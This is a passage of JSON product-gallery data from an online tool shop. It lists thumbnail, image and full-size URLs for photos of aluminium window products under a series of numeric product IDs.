b8ac181c2c924abbdf22\/1\/6\/16_b_220.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_220.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_220.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_220.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_220.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100645":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_53.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_53.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_53.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_221.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_221.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_221.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_221.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_221.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_221.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100646":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_54.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_54.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_54.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_222.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_222.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_222.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_222.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_222.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_222.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100647":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_55.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_55.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_55.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_223.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_223.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_223.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_223.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_223.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_223.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100648":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_56.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_56.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_56.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_224.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_224.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_224.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_224.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_224.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_224.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100649":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_57.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_57.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_57.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_225.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_225.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_225.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_225.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_225.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_225.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100650":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_58.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_58.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_58.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_226.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_226.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_226.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_226.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_226.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_226.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100651":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_59.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_59.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_59.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_227.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_227.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_227.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_227.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_227.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_227.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100652":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_60.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_60.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_60.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_228.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_228.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_228.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_228.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_228.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_228.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100653":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_61.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_61.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_61.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_229.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_229.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_229.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_229.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_229.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_229.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100654":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_62.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_62.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_62.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_230.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_230.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_230.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_230.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_230.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_230.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100655":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_63.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_63.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_63.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_231.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_231.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_231.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_231.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_231.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_231.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100656":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_64.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_64.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_64.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_232.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_232.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_232.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_232.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_232.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_232.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100657":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_65.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_65.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_65.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_233.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_233.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_233.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_233.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_233.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_233.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100658":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_66.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_66.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_66.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_234.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_234.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_234.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_234.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_234.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_234.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100659":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_67.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_67.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_67.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_235.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_235.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_235.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_235.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_235.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_235.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100660":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_68.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_68.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_68.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_236.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_236.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_236.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_236.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_236.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_236.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100661":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_69.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_69.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_69.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_237.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_237.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_237.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_237.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_237.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_237.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100662":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_70.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_70.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alu